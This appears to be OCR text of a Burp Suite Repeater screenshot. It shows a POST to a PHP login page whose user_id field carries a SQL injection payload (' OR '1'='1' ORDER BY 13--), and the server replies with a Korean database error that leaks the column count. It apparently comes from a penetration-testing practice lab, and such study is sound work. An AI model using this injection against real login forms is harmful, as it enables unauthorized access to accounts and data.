 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://www.dddm.com HTTP/1
Request
Pretty Raw Hex \n
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://www.dddm.com
10 Connection: keep-alive
11 Referer: http://www.dddm.com/ddm_php/login.php
12 Cookie: PHPSESSID=rgsvopa74ghqitb29meafr7q8g
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_id=' OR '1'='1' ORDER BY 13-- &user_pw=+
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2026 11:43:46 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 72
12
13 일반회원 쿼리 실행 실패: Unknown column '13' in 'order clause'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Windows 정품 인증
[설정]으로 이동하여 Windows를 정품 인증합니다.
Done 417 bytes | 213 millis
Event log (7) All issues Memory: 105.9MB